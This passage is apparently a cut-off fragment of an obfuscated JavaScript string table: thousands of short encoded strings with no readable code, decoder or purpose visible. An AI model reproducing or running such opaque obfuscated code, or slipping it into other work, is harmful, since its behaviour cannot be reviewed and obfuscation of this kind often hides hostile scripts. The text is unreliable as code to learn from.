o/W6FdSG','oKL4tYi','WP3cHqCVta','W5yoWQn2W7u','W7FdLbZdVGy','WRxdGmosa08','z8ojWQ1KhW','ouRdQ8kZEq','WPxdTCkQW4BdQq','W43dHCkvWPBcIG','qmkkvqaU','xSotgxLo','A8ohDfS/','W53dJ8oHcHq','wmoCDveP','W5JcRCkCl8kj','W6RdVtzwxG','m0JdT8kMfa','sSoltu8M','WPVcTX9iAa','qSkzhKhdTq','W6ddMWTstG','gspcKM7cIW','yh0kxmoV','j8kGnLFdRG','W7BcSCoRkeO','o05LAa4','W77dHMGYWRy','lctdO8kwAq','dr0FFmoR','w8oKW5JdKe8','WOxdTCofnuq','WOmrW5tdT3C','W7q0W4XXW7u','tSo+cxSV','juhdU2ldPq','Av5aW6Cd','hg3dKLhdUa','WRLJh3iu','gb4DDCoD','l8oiruKm','WPVcLGGLxq','WQBdHCoafKq','iwldHf/dRG','WRbDWR/cLqG','fJbRovu','WRtcJrDWtW','W4hdRCkJWRBcHG','W6VdJIO5sq','qmkAWRFcTCof','W6NdQSkSWQxcJa','i3DGhmoP','W7/dGSoWW4ldKW','kHtcLMxcNq','geddVCk/rq','WOHMcCojW5e','kSkJg8krAq','uNhdOYxdUW','WQRcJH1nsW','WOn+hmoxW6e','i1/cGH/dLq','W4tdMmoJWRtcOa','amk8j1ldRG','W50mWRNcIfO','W7q/W4DRW78','W5/dGb1DyW','W5xcRtJdOJa','W5GzW4hdVg8','WPnxWPpcTtu','Fmk5rtW','W5RcS8kjp8kf','W64WW4bYW7q','WQHcgCo3W6q','W7ZdS8otW63dLq','W6WUW4vUW7u','kSkJe8kfCq','uCohDK0S','umo8W6JcVcC','eeLFBZC','dhBdRSkhfG','WOrJWPxdPZ4','jSoaagNcLa','W7WcW5JcHfq','xmkAb0FdPW','qCkveKZdOq','WQfjWPNdSY8','ftKbymof','p3dcOIxdPG','zSoVk3rJ','guhdMKNdHa','n8kwlNtcRq','hcNdSCofwG','DCk9BSo4W5a','W6ymxCkEAa','WR9GWPVdOZC','WQ7dRtjOuW','iSk4kmkfEG','Et/dT8obsG','W5ddU8ozW6VdTW','W7ddVxqUWRe','pSkoWRFcJSoi','W4NdTCkLWOlcQG','W4pdKSoGfGG','W4vLjSkXuq','W57cUSkmW53dIW','W5xcGmk7wCkp','o23dV0NdMW','huRdGgZcKW','W4/dKCkmWPRcGG','WQ9fW5ntjG','z8kkCXGS','imkAa2dcOq','W6hdMJT+rG','ESkDW5usBq','W6BdQZPNxG','W7pcJCkWW6ZdIq','gSo4jxrC','W5ldLX5eAW','DCoDBxeK','WO1XdCorW7u','xmopW47cQaa','ESkwWRBcPmop','W6y/mmkZba','wSoElLjv','Be3dQq7dQW','lLRcMW7dHa','BSoEa2rp','WQJdK8oiaLa','Emomo3Px','W5xdMeKpWQW','uSkoWRhcPmov','wg7dIJpdIa','W5Kdo8kPmW','W7qrWOldVCoI','n1RcLWddHa','d8k+g8kQFa','W4aYW43cIgi','W4JcUcFdQZm','W43dNCoZccq','W4tcJ8k6nmo6','CmosWRT6da','feBdR8k5rW','W481WOtdGCoT','pmk0mftcVW','W4BdGmoMfGq','W7TJmmkgDW','fN/cGmofwq','WPRcHWGHta','n3X6g8oV','tCo5W5JdHte','WQFcJ8oFgZm','WPhdPmoZph8','cMRdG0ddUG','a8kOmMRcUW','WRHRdwiZ','u8kuWP/cHMG','egbvuam','iwZdHMFdVW','W5tcMIrcDW','FrH4nLK','CGD7mK4','W7WYamolha','W64rWQBdVCoI','sM7dQsddOW','W6JcJ8oMn30','W4BcUc/dNYm','ar4Fzmox','gSk7fWC2','W67cKSkGeSkV','W7xcLbRdLG','WRTIWP3cLq4','W7G6kCkHhq','lNGyeSoT','k8k8b23cVG','aSk+lCkXuq','W43dH8o6aaS','W7FdMZPsCG','rCobW4tcUcG','W5O8WPFdH8or','W6KGW55ZW6K','rCkUiLtdKa','W6aDW40','W47dKSkgWOtcIW','oCkUgCkCFW','kw3dM2ddHG','WPRdQMyqWRW','iXpcU2FdSq','oxHLzCkv','W57dH8o/lGa','dNNcSJ4','WQHUaKmL','gtXRi1C','thldSW3dUW','W4ddKCobpIW','b8ongSkfBW','W6JcLmk0W5pdJG','W606W4D7W7S','kehdMMVdVq','gtnfkg0','dSkEkCkeva','eWPsc28','wwpdSI3dVG','oCkEb1tcPW','WRBdMmoheKy','od3dRSk1sW','WPZcQIO4sa','WRr+WPFcUZu','WOb9g8o6W7K','bghdMu/dOq','b1bGqSkM','WRvIWPNdUJm','W4/dR8ohW6ZdTa','WOn4WOFdQZu','p8kOmetcKa','W4hcSSkrjmky','W7moWQZdV8oG','W4tdPSoFW7pdJq','kSkMn2NcKq','qSoLW5RcGJi','W6ddKIhcG14','W54oWPldHSox','W6JdLSkKW6ZdOq','c1pdR8keyW','W6lcGSoPoMW','v2P3W6W0','W6ZdKmk1WRJcQW','lq1Rfvi','W4FdNCoLdJ0','WOrXWQVcTdm','WPbsp2yA','W6nYpCkoya','pM1Lg8oP','W7TYjSkEBG','u8k0qCoBW6q','WQ7cOsiADW','bmkIiSkezW','oNPYyCko','WPjEgCoYW60','W6hcO8kXnmoV','igH1dCoM','d0TqzcW','W5eIcSkwmq','w8kqWRFcTCou','W5FdGXjCBq','AaPNj0W','W7/cGCkuW47dNW','tbPxd3K','WRpcOtHFgG','uSk9u8osW7O','W5FcP8kwhCkd','WPjRpwiM','W7WMiCk1fq','rSoBBvqK','eGCyDmog','gf3dO8kJxG','WR1gcf4D','umobBK01','h37cLCkkyq','cSkaeG','rmkFWQjKEq','WQJcLZu6xW','WPTSWPBcMXO','k8kRluJcKG','v2zvW5qo','WQNcVmkSCa8','W6/cNSkMW4RdJq','nYFdRXRdOq','bL/dVSk5xW','W7/dLmoJdqW','lWpdTmknzq','W7FdOwybWQe','WRRdICota3W','k0BcJWNdJq','naKuCq','W5tcMrTmqG','W5P2pmkjAG','sSk8WO/cM2u','W5i4W5H2W6q','WOH/WRRcLHC','W5VdGMGUWPK','WRDgW4nrmG','W5KWW6ToW5G','uSkZgcSB','krnic20','W7hcNW3dGqG','ndC+BCo6','bdtdJSkLwa','W6pcG8o3l2O','W5/cQCk7m8ka','atZcIMtcIq','DCoyWRz9dq','WQ7dTConb1G','dbaDrSop','zCocfNzw','bbxcHftcHW','p216Cmkb','grvBbxq','omkLn2RcHG','vmkuWOBcR2u','W6BcJCoRlMq','ahNdT8kzha','leddRKBcRG','AWj4keS','W6lcLmkWW43dJa','W5tcVbldVay','W4/dHSkaWO/cGG','q8oRW6hcPsO','WPlcK8kgrIe','WPbEhCoiW7O','hJdcJ3FcGa','obyCq8oJ','oCkNmeJcJW','WPHEW691hG','W6ddOM46WRi','E8ooWRLShG','W7mQW4xcN2O','WP/cLg8fEW','cxNdVmkmfa','z8kvwWO6','WOlcOmklEd8','WOTWamohW6a','WQpcJqnczq','edS6E8oB','CGXRoeO','WQVdOmoXoZa','W78ZmSkLpG','WQrhh8ouW7y','W43cSY/dPcC','fxtdTmkFga','F8kgWR7cT8on','WQNcIqaLva','zSojbNDz','lfxcJhNcRa','dJxdQCkSzW','CG1LoxC','WRldImowheS','WQBdMmoshZa','W6xcI8oUmN4','WQ7cVSk3Ft8','zmkptCofW4e','W53cQ8ksW6ddRq','u8kuWO/cU0O','W4KYgCoXba','WQP7W459oW','W7SKW458W6G','WO5XWO/cOdu','W54Ke8oemW','WRfqW5fqjW','W4NcS8kdgCkQ','iK3dU2ldNa','rmk3v8oEW7a','dxxdICkzeG','W79+WQldHGK','nMPahmo4','W5tcOH1EAa','nCkadglcVW','W4NcQmkpf3O','W4WQWOhdNmok','r8k/wr43','xwHCW58e','nJKXzmod','W7apgCo/nW','WOddQCoIiL0','g2JcQcxdUG','BSomd2fx','W4JdICkhzJi','FGxcRfJdTa','ptzRp38','WQv/WQJdUaS','WQv2f8oIW6y','W7ZdJCoibae','W7JcICoJog8','W5ewW5PSW5e','hwTJyCkx','xCkXWOdcOua','wSkChfNdOG','W5hdTmohccu','kqNcJfW','WOLYWRldSd0','W5yCW6hcOg0','W5OrWPZdG8o+','fKBcGahcUG','mMGnaSoj','W7emWOhdV8ol','qMZdQJtdPW','CmovWRPKfG','WQTqW5bDoW','zbfHoLe','W7NdKSo7W6ldKW','s2zRW6el','W4ddV0mAWOO','W6OZW51uW5W','xmk/Cbar','z8k6zcOS','W5RcRmk5oCkt','ArPNne8','m2vlrbu','W5tdLqvzEa','vSkuWP7cQSom','tu3dNaJdPG','W7tcGmkVW6lcKW','W5hdUmozW4NdPq','W6hdQueuWQG','W5eUW6ZcGLO','m1hcQXldJG','WPFcKHiVxW','BCkBW5WawW','g3RdH1/dSq','W7ZcNmk5W4xdLW','ktyRqmoV','kNtdRSkpnW','xCo4hfDY','kK/dKCkTnW','iwLrtSkM','W4ZcGmkXl8kV','W5RcRSkhpaO','W4RcS8kkjCku','W4/cSSo7c00','k0BdK0ZdNa','qYDb','dqzohMS','W7RdKCoUlrG','x8kFCci1','v8oftum4','tCogB3mI','qgjDW68Q','oCksc8kNtq','pwTXvWy','WQ5uW5rjpW','W6m8d8kYfq','l8kxlCk2Cq','zSkFuHWD','W7jDpmkuDG','WQrJWPpcHbm','WP14bv8C','WQXfW6TFfq','W7dcNXhdLr0','W6VcImkUW6pdNq','W5q2hmoCiq','cwFcI8knna','WPldImkHyay','tgBdPZ7cHa','W7KJW4rSW7S','oCktzJZdVW','W7GFlCk0gG','WOnIfSokW7O','d2xdMuNdQq','C8kpy8oVW7i','F8odWP9AlG','WRBcJZuNva','jwH9CSkb','geBdVhhdJq','W7ddTCo3W6ldRa','lSkVamk6Aa','oeJcLWddLW','W7zZp8ksCW','y8oyh1y1','xCkJW7S5ta','umk9WP7cJN8','qCkeDbi6','WQqXhXOd','W7BdQuKRW4m','W5ZdK8oVdGu','WPldImkhCtO','jg19ASkk','iN1ZdSoG','kJDLi10','Cgv5khi','W7lcRI3dKZ0','WQTKiv45','W4CZa8obiG','bCk8EWKSAgqgjmo9W5VcVa','hJdcI2ZcGG','kI3cRfxcIW','uMZdTs7dRa','WObSWOpdSca','gXrocN4','W4/dNZX5Ea','WRtcKH1bBa','mcanAmo+','pSkpWRVcMmoz','WQLtW7dcOCkXemoBlSoZrmokWOO','WOvZhSo6W6C','WPD8aSoxW64','E8owCLCj','uN1oW4Oj','WOZcJY8uDG','lWbMkSoW','o8k9gSkdDa','W4hdUmotW7ddPG','W6ZdHMOXWQO','W5qzjmk8vW','WONdGmoAeuS','rSolj0vi','WQdcLWDdAG','W5GaW5RcG0e','n8kHcmkrCq','W5OwW4jVW5m','W7VdVgy5WQ4','mrqwESoF','bKVdV1FdIq','afpdSCkdfa','W47cQYBdTsm','W5CAW5T0WOy','WPLxWRpcSG0','WQLDahyc','WQFdG8ofcfu','AL9/W5yQ','WR/cLbeKwa','W5KiW4xcNem','FIj3ivS','WP9Xg8ohW60','neBcGaxdNq','fufrlmog','W7nZj8kwyG','E8omW6RcHqO','W5iVW4rZW7a','imkUemk+xa','kwv7h8oJ','cL3dO8kUrG','qSkTWPNcJMW','DNH0WR5U','WRBcOmk+zr0','pv9NB8kR','a37dHgBdNq','W7VdJ8ocia0','F8oeWR1MhW','iSkqn8k1wq','W73cLSkYW4tdIG','W54YWRFdUSoT','dd3dI8k/Aq','ACk/BCo7W5m','zSofb3bt','xmkEdKhdOG','FSoaW6RcNWG','WQXmhhmq','W5pdK8keWPhcHW','B8kBW5edAG','guzbsWK','W63cPCkhjCk5','WRjFW69/na','WPD8WORdOYC','WPPyWQddMW8','swrrW58f','crWkECk1','W6ddNtf2ra','h3xdGmkIhG','kbC0y8op','rSk2Baq/','yczIaxC','WRNcRmkUFrC','c3RdJfddVa','omkQk1BcGq','ovRdRCkmEW','W6OjW43dOMJcQCkso8kyCSoQWRq','E8kFW5OeBG','W4pdU8oDjHK','W57cRmkdWRJcOq','iCkycCk/Da','v8keWRFcV8od','bCkEbSkQrq','WPHlW6X3gW','W6bTmCkluG','W5NdLmoQdcq','oHa9ySoj','ySkoW58eya','xSkqCr0W','Cmo+g0nY','rmowy1yJ','E8okW4JcRXi','AehcLCkEFq','WPD6WORdPry','pSkSkCkvzW','jc7dUW7cIq','WRhcMZPydW','DmkFW5GfDW','W7qLW5DIW7W','W4ZdI8koWR3cLq','W6a8W6xcTg8','b1FdR8k1yq','W7VdUwG1WRC','odrJhgS','WQlcOSkzE38YsCkOWOFcTsFcMa','W6rIomkmBG','AxNdIIpdUq','WRFcLq4VCq','B8ouWRfZ','WP3cJXSEDa','WRxdH8oGmvu','W4pdH8oMaIq','Dmkuy8okW6y','uKTXzGG','uxfBW4yn','gNhdNvhdOa','k0RcI8kHea','EConW6tcMtm','W7VdN8oKW7FdVW','u8ojW6pcQJy','g0xdV8k8rG','WRlcRXZdSZG','qmkcWRpcP8oi','a8klcgtcOq','twjPW50s','DMBdHbFdMG','W4ldO8okW7BdTa','W5VcRmkcomki','FNhcI8k7fq','W50MeSoBpq','tCoDBvWQ','de7dI8kPhW','sYzen08','DSogW6RcMsi','cHSKpv0','g2FdMvpdQG','axFdR8kIga','W4BdU8occJK','W4NcNZldTZS','WOrTWRFcLHa','W4hdISkcWPZcJq','lutdHmkS','WOfWWOldRq4','aGeXzSoy','FG51je0','W4ODmSk8iq','vmk3u8otW6G','dbCwECoA','x8kxzYeN','WO5RWR3cNWO','sCk2zW0S','WPjta1uE','mG1mdLy','tSkAzXG3','W5RcOmksp8kg','W5FcOdZdVra','WPLPWRdcGr0','f3BdUMtdMa','BCofbLrA','mM90n8oZ','ESkkWQNcU8ot','WQ3dICoighC','W4/dMmopgWu','sSoeFLK9','cKBdQmkdoG','WO7cLqOTwq','W60pWORcV8oo','iSkGeCk5tW','W4tcLCkYW5NdIa','j8k6lCk2va','W7KGlCk1dq','sCk8y0K4','W7L+pSkBxG','acldQmk1Da','WQxcRSkTBqy','W4FdOSooks0','qmoJW6hcUtG','WRldImotbLa','W6NcNSoYmw0','ffzruSkg','W7RcJSo1lhG','WPzoivG8','W5VdTmobhtK','wCoXsM4B','W65QACkIWPq','WQ9sW6HWea','zq54kK0','WPrgWPldRci','oCk6ne7cHa','cJxcLgJcMq','i2jYcCoY','W6O6W5LSW6S','W55CiCkyfG','W5ZdSCozW7ldVq','zXJcR03cNq','uCk8W7FdP0u','k3JdJmkqeW','WR1YWPpcUMC','DCoya1v4','WQ5ZWP3cVs4','bJ3dTCkHAq','WRrjW5jkmG','W6hdUWj2Ca','W7FcNSkuW4xdKa','W5SoWQn9W6S','eZhcHxdcGa','WRNdISoqnvq','WOBcHCopWRdcQW','W4eVhCoinW','WOf9fCoaW6a','vSkyWPFcTmo5','hvxdRCkUsG','lw1AsSkD','W7WhW5HdW7m','WP9djvKt','yW5UovG','WRlcSCkgCWa','W5NdGCkzWOFcHq','WRtcNHe9Da','erLjhN8','ySkzW5CoBq','hMLupmoI','WRTMkhW0','ge9yhmob','WOXJf8oDW7u','W7LGomkqDW','WO1+W49WiW','W53cQbldQWS','ybX4mfm','u3TRW4Gp','qSkAWQhdSN8','W5yCW5DtW5m','kCkOkLxcGa','pr7cS1q','W4ddRd1gEa','Bmk4WOdcO00','vmo0W5RcVZa','bmkyjmo+Fa','umk/wZWc','W5iVa8ocoG','WOf6h8o6W6e','FmkvWOlcUmoe','W7xdHmo/W4xdKW','rSoVW4BcVZu','W77dP8k1WQpdOa','W6lcJCkYhSkr','cNL9pmoI','W73cMCo2e2a','tmkBEWi4','fXbncvy','wmoQWOXFja','rmkcW7mcFW','WQRcIqvnBq','qmokF0SI','Fq5OnKq','W7iZdmo+na','W5ado8o/mW','gwddH0ldSa','ACoiWPr/lq','WOTMaCodW6O','xCkMWQBcO38','WPz4WQVcLHm','dd3cH03cOG','atJcHwpcGq','dGXfhgK','WQhdHCooafy','mWTpbN4','at3dRCkKBG','u8kWuSosW6e','WRjhW5Lpnq','p1xcKHNdMa','t10IW4mQ','W7/dG8oZbH8','WPy5W7H8W7e','WP9MmSoAW7u','iqtdGmkDyW','W6fTpCkpBq','BComjMHj','W4ddTtjera','ohxcOIldVG','sSkPWQhcR8om','peX/D8k2','WRldKWpcMJC','pSk9dSksDa','W4tcGSkRW4hdJa','W7zXiSkpEW','qSkYWPVcJNm','dYXHcM8','W7RcUmoSdui','WQhcUSkTi3S','W6BcJmk0eSk5','xSkrWQ/cU0y','WPnhW5TxjG','zmoBWQGanW','W6ldNSohkdS','WQ7dJ8oecva','W7lcMYJdOJO','zCkOiIddPG','WRHfW4vnlW','WQ/dOSoShg4','WP5KdmoyW7K','WO1CW4rkna','WO7cLay4uq','CmobWQL8lq','W63dIKGiWQ0','ohX3use','WR96WOxdQGu','WPz7e8oEW6i','WQPfdxCn','W4hcG8o0muu','W400WOFdHCoD','vmowWRr5da','WR3cRazKCW','W4NdJSkjWOpcGq','W4xcVJ3dQJG','ox5XemoH','BeddTcVdHa','CvHCW784','W488W6nDW4G','v8kTWORcK2e','bCkPnwJdUW','pwrKD8kC','WQJcKHrBwW','r8o+W6RcQG8','xSo0iIddQa','WQ3dOCo0WO3dLa','W5pdOSoIaW8','W6JcGW/dLW','W4xdOmoiW7ldRq','WRvzW4DzjW','W64KW5PqW7q','W7ubdmkZba','WOBcLGCHta','W5RdImkgCdq','WQ/cJmkMEXO','dX4uB8oB','caXdhxS','A8oiC0OM','gMn9sHu','vmkXWORdP0O','WO/dQgC3W5y','W6tdRMKXWQG','wSotW5bNba','uYv8kLO','WRVdUmocp3G','WQ98nSoZW6i','WQJcQhXpyG','W5RdMmkpWOpcPq','W5SOWQ/dH8ob','E8kQvmotWP8','WPZcRHqGsa','mNZdKmkhrW','qqbfpSo5','WQhcVqqWvG','WR15WQ7cLs4','WPtcImkQzIe','dbfdf3O','W5RcRJVdSZO','b8kCg8kxBa','aSkme1dcGa','WQbjW4PwlW','W67dUhyQWRm','oCkGkLVcKq','WPFcLHq2vW','ACoqWQ5Lhq','EgbwW5uU','n3jbW7yz','WRhcOJH7DW','WRBdKSoiafy','ymoUWPVcV8oU','avtdVmkXrq','v8o7Cxud','W4BcUmkzo8kw','W7VcK8kTW4ldGq','e2j/Abi','WRbMWPBdUXa','W5fVh8k9uW','rwxdQYtdVq','nM13y8kj','iYZcI2/cHa','W73cLmo3pMa','W5hdOmo6W7NdOG','WRmVWPBdVmoF','W4hdPCoqW7pdPG','EL93W6ez','W6lcNCkFW5NdTq','W58qf8kXbW','v8oAWPf+hW','lSkIgSkBBa','FGnJoeG','Emocif51','WOHHWOpdIby','kutdI8kVlq','W4RcN38Gxq','W6ddKqzAsq','EZf7dMu','W73dTCkRW6tdTG','hXngax0','mxPHAcK','sSkOAmoyW6u','bNFdJSkVya','W5P4oSkfAq','W5qXW4bWW60','WPFdPmo7jf0','W5FdUmo0W7hdSq','eJVdOmkQyG','sgrBW50f','sMxdRc/dOG','smoBWQRcGgW','W4ldHCkhWPpcIq','D8ofb31n','Ehv+W6af','WO92hSo6W7O','W6aEW4dcHuG','W4ddGCk/WOBcMW','W7VdTCocfKy','CCooawLw','WO9TWR7cTt0','EHjfl04','WRrJg0a9','fJ3dUmk1zW','W4NdTX51yq','W5xdQfqNWQi','qSkpyWmZ','W4OGWPddHSop','W68FCCk7W7G','jNLeCCkj','fLJdRmkOuG','WQTqW7pcQmkYeCond8oYtConWQ8','peldUfldHW','W4/dJ8oQca0','FSkoWQZcNCoK','mGL8j1a','hvXGtGK','a3JdSCkSva','kJTUy34','yuLJW5mh','ftrjb3u','W4hcJ8kpW4RdNa','WR5YWRhdJau','pmkesfxcOa','WQ/cTWyXtW','WPb4WO/dVta','i304q8oJ','BbbakMu','h1VcRXVdJG','W5OKW6XXW6u','WQpcSg8xEq','BSoFcxPz','vCkWWOVcNxC','oSorcu0U','rSk8WPtcM2a','e8ooWPf2aq','W7y9W49UW7G','zSk9wMy3','W6OGW5DJW6K','W6y4s8kenq','W79yWQddMYu','WPxcRxPBtW','chxdVCkocG','tCkNWQBcHhu','Avv4W5uP','FWDJnL8','mevvzd0','u3tdRdhdSW','W5ZdGCoXcaG','W57dJmkdfmkv','WQftW5vjmG','W4dcSmoPcGu','WOJcIaaIqG','W49EW6VdOCoE','W70wfCo1nG','WP14WQRcNHm','W6aPeSkPnW','jumPyI4','uCk1qCoZW7a','WP7dRt9Fra','aY3dQmkKBq','pmkKcflcLW','WQXqihSg','E8khW44cBq','qmo5D1ad','i3f0z8kt','zSohgwbF','BSkTaehdQa','W6ldUM8XWRO','W7pcQWFcNcS','k8k3e8kgCq','ESo4W6FcQrq','W7WFW5pcKeq','hSkLs3pcLG','mJlcOIxdGq','esDDhvm','W5n1hmkwDW','W7bxWPpcTrm','smkZWPVcG3C','wmokrhuG','tCkDgKddTG','mM1ygmoP','rCoHk2hdIq','W7tdNSoBjca','WOLqWRtcLGG','u8k7WOlcK20','W5ddGtjEza','W6/cG8kMW5JdLG','W6BcUmolk0O','dLvdcWq','p0xdJCkbFW','B8oeWQT9fW','ESkmWQhcS8od','DSoiWQ54aG','aeVdSCkhhW','sCkcW4O/wq','W6qPW6pcVgC','xYnjfw4','W5FcP8kZimkZ','W5ikbCoxkq','BCogcgvd','WPHYWOtdUYG','mrpcL3RcUG','W5/cOCkGfSku','W48mWPddVSoP','h0P9cCoi','fLzCAZy','W6nos8kwdG','exlcOatdHG','q8knh0/dQW','W4NdGb5vrq','WRVdV8o6pqe','WRbMbvy0','pgP8A8kp','t8kMW6KMqq','W4SJWO7dGmof','WR0JgmoufW','yHjSk08','W6HzkSkBDq','amkDW4adwW','eK7dImkoyG','WRjqW5zmmG','chhcIs/dPG','W7WueCkGgG','B8ooWRz5fq','W5nfimk+xG','lKldIIRdPG','W5C9W48uW54','uxBdTI7dVG','W4JcRmkFnSkf','W7u+a8k3nq','W6yyW5dcHeC','W5RdKSoSgHC','DSkTWPtcMmoq','pCoObNHhu8kzWPzKW5q8WP0','WPPgWQldJcO','dIRcL2lcIq','ECoNW6RcHbi','vwHkW5el','W7ycW6pcLK8','A1hdQ8kPcq','B0xdGcBdNG','m2vbhXi','W5WoW5xcTMi','tmoqxuWm','tmoopgrI','W4tdU0esWQe','WOSSWR0xWOW','aJtcRLtcHa','W4pdMSkjWOpcLG','WQbzW5fnfq','W7Dsn8kDfG','W5xdSWPhzW','cx05FSoB','ruVdSsJdRa','cwRdVmkchW','W7pdRwGkWR0','bLNdTSk5rG','W4ZcTmofaa','WRpcPCkUCXC','sfPmW5as','vmk/r8ohW7u','bmk4EmkvAq','W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3